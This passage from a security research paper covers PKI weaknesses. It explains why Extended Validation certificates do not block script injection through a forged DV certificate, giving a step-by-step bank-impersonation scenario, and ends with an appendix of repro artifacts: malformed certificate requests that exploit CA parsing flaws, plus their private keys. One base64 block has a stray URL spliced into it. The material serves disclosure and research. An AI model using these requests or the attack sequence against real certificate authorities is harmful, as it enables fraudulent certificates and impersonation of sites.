When Stevens and Sotirov presented their research on using MD5 to generate certificate collisions, they declared that the EV – Extended Validation – program was in fact not vulnerable to their attacks. Indeed, as they pointed out, Extended Validation certificates must, at all points in their validation chain, avoid MD5. Since Stevens and Sotirov were only able to generate attacks against certificate signatures executed with MD5 – and since their attack depended on automatic issuance of certificates, something that EV is specifically designed to avoid – they were technically correct in their assertion. The intermediate certificate they generated could not actually expose the correct bits to force the address bar green for an arbitrary domain.

However, EV was never actually designed to stop their attack, or any of the attacks described throughout this paper. The threat being mitigated was the $12 registration of www.bank-of-america.com combined with the $20 certificate, not the comparatively exotic MD5 or ASN.1 collision attack combined with the once-obscure DNS cache poisoning attack. And so, to be blunt, EV offers no such defense. As Adam Barth and Collin Jackson wrote in "Beware of Finer Grained Origins":

> The browser's scripting policy does not distinguish between HTTPS connections that use an Extended Validation (EV) certificates from those that use non-EV certificates. For example, PayPal serves https://www.paypal.com/ using an EV certificate, but a principal who has a non-EV certificate for www.paypal.com can inject script into the PayPal login page without disrupting the browser's Extended Validation security indicators

There are multiple places within a browser's HTTPS session from which content can be extracted. Obviously, with the decryption key, the data can be extracted right off the wire. But eventually the network code delivers a web page to the display engine, which allows smallsnippets of code – script – to run. Script can read, alter, and even transmit page content. Since it would be a problem for (for example) www.badguy.com to be able to read the page content from www.hotmail.com, a mechanism called the Same Origin Policy in the browser states that only script from http://www.hotmail.com can manipulate the page content from http://www.hotmail.com.

Unfortunately, https://www.bank.com (EV certified) is, as far as the browser is concerned, the same site as https://www.bank.com (traditional, DV certified). This is the case for all known implementations of EV.

To understand how one might go about building an exploit for Jackson and Barth's findings, imagine something akin to the following series of steps:

1. Mallory synthesizes a DV certificate for www.bank.com
2. Mallory then DNS cache poisons www.bank.com.
3. Alice connects to https://www.bank.com, thus creating a TCP session to Mallory and running SSL over it.
4. Mallory port forwards the TCP session to the real bank, which has a real EV certificate.
5. Alice and the bank negotiate an SSL session, thus establishing the full green bar experience.
6. After a short time – just long enough for Alice to retrieve the first HTML file – Mallory kills the TCP session providing transit for the SSL session.
7. Alice attempts to reconnect.
8. When Alice reconnects, she is not port forwarded to the real bank, rather, she sees an SSL server with a different, DV certified certificate for the same domain.
9. Since the certificate is valid, the network layer allows requests to flow over that SSL session for http://www.bank.com.
10. The first file that Alice requests that is a CSS, HTML, or JS file gets Javascript injected into it, allowing page content previously loaded from https://www.bank.com (EV certified, and with the green bar) to be read, altered, and transmitted.

This will work on effectively all browsers that have implemented EV SSL. It is difficult to impossible to imagine a defense that would not involve breaking the limited number of EV sites out there. EV was designed to stop phishing attacks, not failure of DV certificates.

That being said, there are two defenses that might be worth considering. A "httpev://" scheme could be developed, which would force content to only be loaded from an EV certificate. However, this would require modifications at the crypto layer to support a new X.509 element, declaring that a certificate could only emit the "Green Bar" positive feedback experience when the httpev:// method was used. Otherwise, an attacker could simply use Moxie Marlinspike's method of forwarding a user from http:// to https:// instead of httpev:// and acquire 99% of the positive feedback while still being able to use his compromised DV certificate.

Another defense that might be interesting to explore would be a blacklist of names that, once issued via EV, should never be issued via DV. This paper describes many ways around the CA system. It might be interesting to have an emergency check, just for EV, before a certificate is sent to a user that might have the same X.509 Subject Name as an issued EV certificate.

Further Work:

We continue to investigate certificate chain validation. It has not gone unnoticed that X.509, which was supposed to be a fully delegatable system, never actually found a safe way to delegate signing authority across chunks of DNS namespace. For example, the authors of this paper cannot get a certificate valid for signing other certs within *.ioactive.com. Microsoft attempted to supported such policies – see "Name Constraints" – but nobody will sell certificateswith them, likely because their behavior is unpredictable from validator to validator. We suspect we can still attack chain validation, however. There are multiple ways to find an issuer in X.509, and we have ways of creating valid certificates with near-arbitrary subject names. If we can find a validation path that confuses our certificate (which we do have the key for, but does not have any special capabilities) with another certificate (which we do not have the key for, but does have special capabilities) due to them sharing the exact same X.509 Subject Name, then we believe we can generate fully Root CA equivalent certificates without the still-temporarily-impractical MD2 attacks.

One area we are investigating strongly are the three Issuer paths – Authority Information Access, Authority Key Identifier, and the actual X.509 Issuer Name. We can collide on any and all of those.

We expected more from the myriad of length encodings available in ASN.1. We suspect – not as strongly, but as a decent hunch – that it is possible to cause two encoders to see two entirely different ASN.1 trees, by manipulating length fields. For example, what happens when length itself overflows? Standing in the way of this is the fact that there is quite a bit of ASN.1 parsing and reconstruction in each of the protocol stacks, which makes our SSL servers regenerate ASN.1 encodings that are missing the very malformed blobs we intend to test the behavior of. We hope a future version of this paper explores these issues further.

There may be interesting attacks down the path of Internationalized Domain Names. For the most part, IDN's are blocked at major CA's due to the Homograph attacks of Eric Johannsen in 2005. However, Moxie Marlinspike showed in early 2009 that wildcards in certificates allow IDN characters to pass validation. We must consider new attacks down this path, particularly with alternate representations that may collapse back to wildcards.

We are taking it on an article of faith that CA's have little flexibility in terms of the fields they transfer from PKCS#10 Request to Certificate. The thinking behind these limitations is that any changes would make a server unable to correlate a returned certificate to a private key. We have not however fully tested this assumption, though, and we suspect it's at least possible to *add* fields to the X.509 Subject Name and not break the binding. So maybe this requirement is not as absolute as we suspect.

We *have* checked for any implementations that validate domain names according to the "Domain Component" syntax, "DC=com/DC=foo/DC=www". This shows up in several Microsoft certificates, for instance. We have not found anything that assembles DC's into a name to be string compared, rather than trusting only the Common Name field.

We end with some random musings:

> Strings were tricky to parse when they were just ASCII. ASN.1 supports a number of string type – a good dozen, at least as of 1998. What are the odds that every CA will see every string type exactly the same as every browser? The odds are very low – and, as mentioned earlier, there's no way for a CA to canonicalize the text coming in from the PKCS#10 certificate request back to however it thinks things should look. So what are the string types? According to ASN.1 Complete by John Larmouth, they are:
>
> NumericString – ASCII, supposed to contain only numbers.
> PrintableString – ASCII, supposed to contain only A-Za-z0-9 and a smattering of punctuation
> VisibleString/ISO646String – ASCII, apparently misinterpreted often to contain only printable characters
> IA5String – ASCIITeletexString/T61String – ASCII with Escape Codes into "Urdu, Korean, Greek" and other languages. If you think life under Unicode was hard, things used to be worse in the 80's.
VideotexString -- "A little-used character string type that gives access to the 'characters' used to build crude pictures on videotext systems." Things used to be *much worse* in the 80's.
GraphicString -- Like TeletexString, this is another attempt at supporting non-ASCII characters via escape sequences. Supposed to block control characters.
GeneralString -- GraphicString, but allows control characters.
UniversalString – Finally, the first Unicode type approved for ASN.1! Unfortunately, it's UTF-32, the least popular encoding for Unicode as it requires four bytes per character.
BMPString – This is actually Unicode's UTF-16, minus the variable length characters.
UTF8String – The String type of choice for modern international operations. UTF-8 is a variable length,
(There are two other sorts of strings – OctetString and BitString – but neither are parsed as generic text strings like the above.)

Research is ongoing against these string types. There are many questions like – what happens when a forbidden character shows up in a string? Is it silently deleted? Is a parse error thrown? Is it upgraded to a supported character? This is especially interesting for BMPString's – does someone implement a UTF-16 library with BMP (Basic Multilingual Plane) support? And, of course, does anyone actually implement the TeletexString quirks, and would thus be blinded by Urdu while the browser saw ASCII?

Multi-RDN notation may have interesting implications.Appendix A: Repros

**Attack 1: MD2RSA Signature Transfer: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate**

Cert:

```
-----BEGIN CERTIFICATE-----
MIICPDCCAaUCEHC65B0Q2Sk0tjjKewPMur8wDQYJKoZIhvcNAQECBQAwXzELMAkG
A1UEBhMCVVMxFzAVBgNVBAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFz
cyAzIFB1YmxpYyBQcmltYXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MB4XDTk2
MDEyOTAwMDAwMFoXDTI4MDgwMTIzNTk1OVowXzELMAkGA1UEBhMCVVMxFzAVBgNV
BAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFzcyAzIFB1YmxpYyBQcmlt
YXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MIGfMA0GCSqGSIb3DQEBAQUAA4GN
ADCBiQKBgQDJXFme8huKARS0EN8EQNvjV69qRUCPhAwL0TPZ2RHP7gJYHyX3KqhE
BarsAx94f56TuZoAqiN91qyFomNFx3InzPRMxnVx0jnvT0Lwdd8KkMaOIG+YD/is
I19wKTakyYbnsZogy1Olhec9vn2a/iRFM9x2Fe0PonFkTGUugWhFpwIDAQABMA0G
CSqGSIb3DQEBAgUAA4GBALtMEivPLCYATxQT3ab7/AoRhIzzKBxnki98tsX63/Do
lbwdj2wsqFHMc9ikwFPwTtYmwHYBV4GSXiHx0bH/59AhWM1pF+NEHJwZRDmJXNyc
AA9WjQKZ7aKQRUzkuxCkPfAyAw7xzvjoyVGM5mKf5p/AfbdynMk2OmufTqj/ZA1k
-----END CERTIFICATE-----
```

**Attack 2: Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name**

2a) **Multiple Common Names in one X.509 Name are handled differently by different API's.**

PKCS#10 Request for "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=*/":

```
-----BEGIN CERTIFICATE REQUEST-----
MIIBoDCCAQkCAQAwYDETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFTATBgNVBAMT
DHd3dy5iYW5rLmNvbTCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAvpMimkUd
iFXcV9uTJJzfLs4DNIQdKDnE07HX6BGZ9VctjJYyNHVk4gEnCdfVi9ATbVi3ea1Y
sXmB65GvPTmh1teyfX64epUQABG61cDIa8LfsMeJefThSZ7NySkK2bqn042S33GD
h08bgKds9l38ZvIstA+kMUOOVrdcIN/FH5MCAwEAAaAAMA0GCSqGSIb3DQEBBAUA
A4GBAC+3CEiyrjFSIifr+q2Yun8kt9vLKvALpu9m5jwVsUejcD1utEqPZehngzwU
Wex8INLI9hKO88zHVq7ZsETj0gcZ7cLuQcdPZKbWOV3E0nhcQpulpU+aP4yvh+Hv
DcHT6ZqjyEwxG2WTSzKhzTkgN2h4IHkZb4pHq6kauV3D8Soz
-----END CERTIFICATE REQUEST-----
```

Private Key:

```
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC+kyKaRR2IVdxX25MknN8uzgM0hB0oOcTTsdfoEZn1Vy2MljI0
dWTiAScJ19WL0BNtWLd5rVixeYHrka89OaHW17J9frh6lRAAEbrVwMhrwt+wx4l5
9OFJns3JKQrZuqfTjZLfcYOHTxuAp2z2Xfxm8iy0D6QxQ45Wt1wg38UfkwIDAQAB
AoGAQv93KsUhnMySqlCHale8HrhOaCgKGBo3GDVtsih998KuQL6M5+RdkxbUoqE+
cei067xExIlsrDgLdMXC1cNtIX8t6e9v1dsmoDBLbGEJNr93ndueSSBrctRfW2k4
``````
ppVgzri0T7rDqvaq7jwJGm9nBlyN10jwKlLnlMejGj7QgAECQQDo1k5Lv7o4/iIT
AxpyJMrVTtr5lZpyw8QMUDIt6BfED53+CzL7+elvcgdJkzvy2tMrp0B0kKgp5oLj
UDFczQLzAkEA0YiHDP8XtEIit9VHnPoesr1PMNcFNidDcN3FG5+81GENdHlblJxl
wkNgC3U2PC59sPanQ4bgiGPUudNhn6ZY4QJAJVQua1CKv5ZmyhuGQuSJLFefHcKR
Z3LhXIQC938tSD6kutT60JEJjtd+OZqEUvQoROhkmguTGlydgWoa7+DiZwJBAMh4
9rWBjz1oBTJbtgPD7wEWTSEuaIcSc90V4dN3NqSAIu5weiWqqVV/PvJXd8eGt61L
oGbkMglscohEbR/heSECQQDlntzJjyW2TicC3rGpO5H6VkxTj3N9ccuQ2eBaznW/
AYdBZnyym7/DIWIJieGStNJh5uCec68hduQbnNZrtkLx
-----END RSA PRIVATE KEY-----
```

<u>Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.</u>

PKCS#10 Request with Leading Zeroes:

```
-----BEGIN CERTIFICATE REQUEST-----
MIIBoTCCAQoCAQAwYTETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFjAUBgRVBIAD
Ewx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBANmLyxoJ
hdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7a/3aPaaSTwYQ
43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yfv86408PpFJvv
5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkqhkiG9w0BAQQF
AAOBgQAt9IeKCGIK6WZRP7tcuAZoQBWbxXpASRozSSRWa5GRpLigTb69tggy7kyH
bVHsbR3uL5j9wObTaU0EzFLXRDW5R/fQy1SBJLo3S7VXKgSJisMP9rBbuUlgLK6f
tlLl4l4l8jJhYPSYkXge1wmyuXVnte53XGy67mBubATzWRk40w==
-----END CERTIFICATE REQUEST-----
```

PKCS#10 Request with 64 Bit Overflow:

```
-----BEGIN CERTIFICATE REQUEST-----
MIIBqjCCARMCAQAwajETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xHzAdBg1VBIKA
gICAgICAgIADEwx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJ
AoGBANmLyxoJhdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7
a/3aPaaSTwYQ43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yf
v86408PpFJvv5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkq
hkiG9w0BAQQFAAOBgQC5avxpz3cfAqmmi2JDAnYBEwzgZfjIAAldk5X8HAX7mB9/https://www.defcon.org/
77neRquSA5VhUQ8K8tdVQylBoaengqQrNpcWu/mTagm0RNaq3fBT6g9hmaGOHjli
zbuMfUaH5eMAubxxc04uHPcYShjFzTcIASG8jPJqwIM/CHsSBTG5VlJX8iFquA==
-----END CERTIFICATE REQUEST-----
```Private Key For Above Requests:

```
-----BEGIN RSA PRIVATE KEY-----
MIICXgIBAAKBgQDZi8saCYXQ5MsErPSdhO9H4OWdlqLtvYyoAgz0hQSkx+rMk81g
KxfOJheAe2v92j2mkk8GEON7IgYQ5KmAGp2RYi3GUuilQed/xUrCcM8+PgqQ3Je5
MubrRf+mH7/OuNPD6RSb7+RViy2AYy5MihO67uWjEKqp5WUCBzmXNOlSGQIDAQAB
AoGAGnnQ9hJCnvG5Y5BJFQKgvHa6eztiCN0QyUG2oeuubP+Hq+4xCIs2EnjAU3qx
4es1pZgY1fwoM0wowNWTa2vR0S5Sse0cVFoEzgOUNDE3bGyRRatjjZEFq6Q1oH3Y
MdW9B4bvFsU7wf6MbGmDWFGVMLmBfBlqnSMu324Nfm3xdAECQQDyuHD1XCEtHvcG
+SQnngLVs5d6nMnQsA06nEotBLrIe8QESmanOoSEtIsr25zNyUtr6QZqHaldOYK+
SzWf+KWRAkEA5XLB/En3KtQWd+R/jmd8f8ef4IdbmAg+BChoayJPUbI2tyER97MV
xAUPN1SujN5C4B+cCz79hXk2+W5dnrOACQJBALO815EqVzsFiiJ0zkw0G59KrarT
fjN2m2VCpT8vGG4sEJyox9mgYM+wrrqcl0JghOR1HBXqvydU1je6lAxRYbECQQCE
QIw9riiQgCTfQE6ht1aUlGy7z2lIDUMpxFzDe8g6b72H+sDPhGMEVGI740ylF6t2
YeHgvZMFryOXzBycUBx5AkEAibS/zSPs08ix6LIaRYsok692TTqb49Cg+FuhJsx/
eEegf1tZTACaCETRB1+edTW20MDwZukGs0WnZ9axgs/9PA==
-----END RSA PRIVATE KEY-----
```

<u>Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.</u>

PKCS#10 Request Containing A NULL:

```
-----BEGIN CERTIFICATE REQUEST-----
MIIBITCB/wIBADBWMRMwEQYDVQQKEwpCYWRndXkgSW5jMRkwFwYDVQQLExBIYWNr
aW5nIERpdmlzaW9uMSQwIgYDVQQDExt3d3cuYmFuay5jb20Ad3d3LmJhZGd1eS5j
b20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBALWepZzazrywpUz3BAAOg+D1
vDzFIZty/6Hiu7b6w9CDrS3gtQw26bT6gvB4poNhQd2k5tyLyO2AjkDJuZv/69E0
wZ7L1X1NSuhaKuzFFdVTlVqGKKqREuirbFYPpyClEDkCY0M37sqrBmXdYs1PPskm
EMt5ppOUWvzEFXaye4FpAgMBAAGgADANBgkqhkiG9w0BAQQFAAOBgQCG6JCnYP0w
RfqI4r6PzCmTB7VSbXkK7CHDc5WfDxaYsB3eDAAnq/rNOMllh4vuNos6n07Ck1OI
BZBM6hcoq02QMdBdiTUBeoCWwhMfbhx4f3Jf/NEki40eT39CDEFhAoJLdXmJdOYh
kvVM/QHTntHytjNiwXSL+djWE5uFTdO4Tg==
-----END CERTIFICATE REQUEST-----
```

Private Key for Above:

```
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC1nqWc2s68sKVM9wQADoPg9bw8xSGbcv+h4ru2+sPQg60t4LUM
Num0+oLweKaDYUHdpObci8jtgI5Aybmb/+vRNMGey9V9TUroWirsxRXVU5Vahiiq
kRLoq2xWD6cgpRA5AmNDN+7KqwZl3WLNTz7JJhDLeaaTlFr8xBV2snuBaQIDAQAB
AoGBAJ23t3oPSZjyjZnYqNCjykKBI4Zialzj8LpUe07bVVCuCKXejVqeFTXklfDd
1TwiKWCg4xqDCWm2SdJZW6XtCIqdU4IPZKHfWu1U0bQ0V9d+k5/wu7JAVGXDXsSz
T9ZT5gLu3ZSHowk5vV/4NlMYGOxoZbUQIa1t1j0kgmnlSBJBAkEA5cRoeXSsx8zm
bc++cfB7EOIn2fRaspnluGJqi4/Vh2MXJWJOg7R7Ej8tyPb5voDPeyP+XNoNoXE7
sEwFrbr+BwJBAMpa/ivqaryi3xcu4Ntngy7bpvUzy3Xw9ZmPB5NBpA4TOmIlt7in
6yPeNL51tSD9Sg2WYDHIuEI1WJlwRuGMqQ8CQFE/5g3lA2BYBbgZOWhDONGcl6kM
LrJvl3tfWfvmLgUFNl8i507NmKO4MbGaHHCQTk5mSQF+nklTqF7MU0m/ESsCQBJW
aqAqLyAHFnZwXhoj6ERvzVJ9LhvzCR6wUnxqv2YzIeBRELQgK3PlqBv2aMKjkXln
vjHkwaXmVbAZ96Jq78sCQQCzrKwgvkgBcBxY071ZPYFZndui1t5LkbgUQDhQux9p
k8eiIaCTV0eLBhlqY+C90j+odbn7EZ/ir42NLWhgxqXT
-----END RSA PRIVATE KEY-----
```Attack 2D: OpenSSL's standard mechanisms for dumping X.509 Subject Names are vulnerable to injection attacks.

PKCS#10 Request where Organization Name contains a false CN:

```
-----BEGIN CERTIFICATE REQUEST-----
MIIBmTCCAQICAQAwWTElMCMGA1UEChMcQmFkZ3V5IEluYy9DTj13d3cuYmFkZ3V5
LmNvbTEZMBcGA1UECxMQSGFja2luZyBEaXZpc2lvbjEVMBMGA1UEAxMMd3d3LmJh
bmsuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDT7+Cd4SS+yXzKa7Wl
9zMKdsi3/ffYhPEm14LtaU6bag3kyW2FSyn5JNPEJGFhGSfjt3APfGvDZ6ZvN8AS
UljIYq4jVDNLZAEIpkSf0wZaH0kTrgmb3/JXN2eDJOeMXsmJeetk0+868qgu6gLh
FT/JefKMQEImSmQYB0EENiCztQIDAQABoAAwDQYJKoZIhvcNAQEEBQADgYEAoEG+
qXLS9fE1at1L89byNaXm7/xLW9DND6SeXcvZG8QXhFyqRXoNWPPSe4dqCK8nI3Ci
yJkyQUldqbi1u7oKEWgb/M8/9Iz5TK12HPd+sSkDxua+FQV66yvf0oRyTNnczs/K
O0iQQ/D1+pBZpTx40VKFxrzAAlx+apZTsk796S0=
-----END CERTIFICATE REQUEST-----
```

Private Key For Above:

```
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDT7+Cd4SS+yXzKa7Wl9zMKdsi3/ffYhPEm14LtaU6bag3kyW2F
Syn5JNPEJGFhGSfjt3APfGvDZ6ZvN8ASUljIYq4jVDNLZAEIpkSf0wZaH0kTrgmb
3/JXN2eDJOeMXsmJeetk0+868qgu6gLhFT/JefKMQEImSmQYB0EENiCztQIDAQAB
AoGBANFYwacyHfnXTU0I1+h4phJQAzS7yXY2235ioxGgU+VwfQjhby2bcXqIxiWZ
Shd/ocduC2NAo7IBUIXLrA5tCQQZjXfnFyDoIWD07/pWzCCFyr3a1/cUj6evw37h
j9yJ+EF8jjAQblvQhzQQX7+8NBpOVDWBA7AhnHbPyZRwSIwBAkEA/g8WxaF1th/J
Cz7hP1GZp2OMk0T941gJDt8ecJrG0tLrruPGzBihcIfbIZkJA53ya4domMph8Ddn
KTVbaPpVWQJBANWOZxTmlolMpiUkbzTmAxYo1csVybi/hjhOgSgoFMnC8NnGBGko
TJLReMRphvg+qqEnK2qADRgx6MBuuimKGb0CQQDRKxEfk2g7kv3N8W432HH+G3rQ
gRvawk9q3A3Ovc92IcuDCOtSe/DmmiOzDLEcNj0xhKF8MhviT2ryxYhF7Ny5AkBc
ctg3GRej+nWWcK5ftQ8zAZyD3TvFacweBgYtryRIr8Z6UBnKuDJmAJ6KULCoOOC/
AOjvot2IUtrSq1yV7P31AkAp0r76yTlOL0dA9SttPOaukSGrFcraK1S5sFf/vtzw
EHJHCOToT4BM/XSP5f3qhdUcVUNjqKrMJZGA+U3tJgzR
-----END RSA PRIVATE KEY-----
```